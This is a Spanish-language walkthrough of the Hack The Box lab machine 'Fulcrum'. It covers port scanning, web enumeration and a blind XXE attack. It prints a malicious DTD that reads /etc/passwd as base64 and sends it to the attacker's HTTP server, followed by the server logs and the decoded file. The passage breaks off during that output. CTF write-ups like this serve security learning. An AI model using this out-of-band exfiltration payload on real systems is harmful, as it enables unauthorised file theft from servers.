HackTheBox - Fulcrum (insane)
![]()
- Fulcrum is one of the most challenging machines on Hack The Box. It requires multiple pivots between Linux and Windows, and focuses heavily on the use of PowerShell.
PortScan
- Comenzamos escaneando los puertos abiertos y servicios de la máquina victima.
➜ nmap sudo nmap -sCV -p4,22,80,88,9999,56423 10.10.10.62 -oN targeted
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-14 12:29 CST
Nmap scan report for 10.10.10.62
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
4/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-server-header: nginx/1.18.0 (Ubuntu)
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Input string was not in a correct format.
88/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: phpMyAdmin
| http-robots.txt: 1 disallowed entry
|_/
9999/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Input string was not in a correct format.
|_http-server-header: nginx/1.18.0 (Ubuntu)
| http-methods:
|_ Potentially risky methods: TRACE
56423/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: Fulcrum-API Beta
|_http-title: Site doesn't have a title (application/json;charset=utf-8).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeración
-
Tenemos puertos abiertos que corren el servicio
httpy unossh. -
Vamos a ver lo que hay en cada servicio.
-
En el puerto 80 vemos lo siguiente.
- En el puerto 88 vemos el panel típico de
phpMyAdmin.
- El puerto 9999 vemos lo mismo que en el puerto 80.
- Vemos esto en el puerto 4.
- Si le damos
clicken try again vemos que laurles interesante.

- Hay otro puerto abierto el cual nos muestra data en formato
JSON.

- Algo que podemos hacer es modificar la data con
BurpSuite.

- Si enviamos data vemos que es lo mismo no cambia.
-
Algo que podemos hacer es pasarle una estructura en
xml. -
Vemos que ahora si cambia.

Shell as www-data
-
Vamos a probar un XXE https://book.hacktricks.xyz/pentesting-web/xxe-xee-xml-external-entity, https://portswigger.net/web-security/xxe.
-
Declaramos una entidad que se llama
xxeque usa unwrapperde tipo file que carga el/etc/passwdde la máquina. -
Pero no nos reporta nada.

- Podemos cambiar las etiquetas a las nuestras para ver si cambia algo.

- Puede que sea a ciegas por que no nos reporta nada pero podemos probar si recibimos una petición a un servidor nuestro.
➜ nmap python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
- Ahora vemos que si funciona.

➜ nmap python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.62 - - [14/Jun/2024 13:29:25] code 404, message File not found
10.10.10.62 - - [14/Jun/2024 13:29:25] "GET /test HTTP/1.0" 404 -
-
Sabiendo esto podemos probar lo siguiente https://book.hacktricks.xyz/pentesting-web/xxe-xee-xml-external-entity#blind-ssrf-exfiltrate-data-out-of-band.
-
Necesitamos parámetros en este caso vamos a crear
%param1.

-
Vamos a crear el
xmlhttps://book.hacktricks.xyz/pentesting-web/xxe-xee-xml-external-entity#malicious-dtd-example. -
Vamos a cargar en
base64el/etc/passwdde la maquina.
➜ nmap cat zi.xml
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
<!ENTITY % param1 "<!ENTITY filename SYSTEM 'http://10.10.14.62/%file;'>">
➜ nmap python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
➜ nmap python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.62 - - [14/Jun/2024 13:45:07] "GET /zi.xml HTTP/1.0" 200 -
10.10.10.62 - - [14/Jun/2024 13:45:07] code 404, message File not found
10.10.10.62 - - [14/Jun/2024 13:45:07] "GET /cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMDoxMDI6c3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2x2ZTp4OjEwMToxMDM6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC10aW1lc3luYzp4OjEwMjoxMDQ6c3lzdGVtZCBUaW1lIFN5bmNocm9uaXphdGlvbiwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDY6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzeXNsb2c6eDoxMDQ6MTEwOjovaG9tZS9zeXNsb2c6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjEwNTo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnRzczp4OjEwNjoxMTE6VFBNIHNvZnR3YXJlIHN0YWNrLCwsOi92YXIvbGliL3RwbTovYmluL2ZhbHNlCnV1aWRkOng6MTA3OjExMjo6L3J1bi91dWlkZDovdXNyL3NiaW4vbm9sb2dpbgp0Y3BkdW1wOng6MTA4OjExMzo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCmxhbmRzY2FwZTp4OjEwOToxMTU6Oi92YXIvbGliL2xhbmRzY2FwZTovdXNyL3NiaW4vbm9sb2dpbgpwb2xsaW5hdGU6eDoxMTA6MTo6L3Zhci9jYWNoZS9wb2xsaW5hdGU6L2Jpbi9mYWxzZQpzc2hkOng6MTExOjY1NTM0OjovcnVuL3NzaGQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC1jb3JlZHVtcDp4Ojk5OTo5OTk6c3lzdGVtZCBDb3JlIER1bXBlcjovOi91c3Ivc2Jpbi9ub2xvZ2luCmx4ZDp4Ojk5ODoxMDA6Oi92YXIvc25hcC9seGQvY29tbW9uL2x4ZDovYmluL2ZhbHNlCnVzYm11eDp4OjExMjo0Njp1c2JtdXggZGFlbW9uLCwsOi92YXIvbGliL3VzYm11eDovdXNyL3NiaW4vbm9sb2dpbgpkbnNtYXNxOng6MTEzOjY1NTM0OmRuc21hc3EsLCw6L3Zhci9saWIvbWlzYzovdXNyL3NiaW4vbm9sb2dpbgpsaWJ2aXJ0LXFlbXU6eDo2NDA1NToxMDg6TGlidmlydCBRZW11LCwsOi92YXIvbGliL2xpYnZpcnQ6L3Vzci9zYmluL25vbG9naW4KbGlidmlydC1kbnNtYXNxOng6MTE0OjEyMDpMaWJ2aXJ0IERuc21hc3EsLCw6L3Zhci9saWIvbGlidmlydC9kbnNtYXNxOi91c3Ivc2Jpbi9ub2xvZ2luCg== HTTP/1.0" 404 -
- Funciona.
➜ nmap echo -n "cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtbmV0d29yazp4OjEwMDoxMDI6c3lzdGVtZCBOZXR3b3JrIE1hbmFnZW1lbnQsLCw6L3J1bi9zeXN0ZW1kOi91c3Ivc2Jpbi9ub2xvZ2luCnN5c3RlbWQtcmVzb2x2ZTp4OjEwMToxMDM6c3lzdGVtZCBSZXNvbHZlciwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC10aW1lc3luYzp4OjEwMjoxMDQ6c3lzdGVtZCBUaW1lIFN5bmNocm9uaXphdGlvbiwsLDovcnVuL3N5c3RlbWQ6L3Vzci9zYmluL25vbG9naW4KbWVzc2FnZWJ1czp4OjEwMzoxMDY6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpzeXNsb2c6eDoxMDQ6MTEwOjovaG9tZS9zeXNsb2c6L3Vzci9zYmluL25vbG9naW4KX2FwdDp4OjEwNTo2NTUzNDo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCnRzczp4OjEwNjoxMTE6VFBNIHNvZnR3YXJlIHN0YWNrLCwsOi92YXIvbGliL3RwbTovYmluL2ZhbHNlCnV1aWRkOng6MTA3OjExMjo6L3J1bi91dWlkZDovdXNyL3NiaW4vbm9sb2dpbgp0Y3BkdW1wOng6MTA4OjExMzo6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCmxhbmRzY2FwZTp4OjEwOToxMTU6Oi92YXIvbGliL2xhbmRzY2FwZTovdXNyL3NiaW4vbm9sb2dpbgpwb2xsaW5hdGU6eDoxMTA6MTo6L3Zhci9jYWNoZS9wb2xsaW5hdGU6L2Jpbi9mYWxzZQpzc2hkOng6MTExOjY1NTM0OjovcnVuL3NzaGQ6L3Vzci9zYmluL25vbG9naW4Kc3lzdGVtZC1jb3JlZHVtcDp4Ojk5OTo5OTk6c3lzdGVtZCBDb3JlIER1bXBlcjovOi91c3Ivc2Jpbi9ub2xvZ2luCmx4ZDp4Ojk5ODoxMDA6Oi92YXIvc25hcC9seGQvY29tbW9uL2x4ZDovYmluL2ZhbHNlCnVzYm11eDp4OjExMjo0Njp1c2JtdXggZGFlbW9uLCwsOi92YXIvbGliL3VzYm11eDovdXNyL3NiaW4vbm9sb2dpbgpkbnNtYXNxOng6MTEzOjY1NTM0OmRuc21hc3EsLCw6L3Zhci9saWIvbWlzYzovdXNyL3NiaW4vbm9sb2dpbgpsaWJ2aXJ0LXFlbXU6eDo2NDA1NToxMDg6TGlidmlydCBRZW11LCwsOi92YXIvbGliL2xpYnZpcnQ6L3Vzci9zYmluL25vbG9naW4KbGlidmlydC1kbnNtYXNxOng6MTE0OjEyMDpMaWJ2aXJ0IERuc21hc3EsLCw6L3Zhci9saWIvbGlidmlydC9kbnNtYXNxOi91c3Ivc2Jpbi9ub2xvZ2luCg==" | base64 -d; echo
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
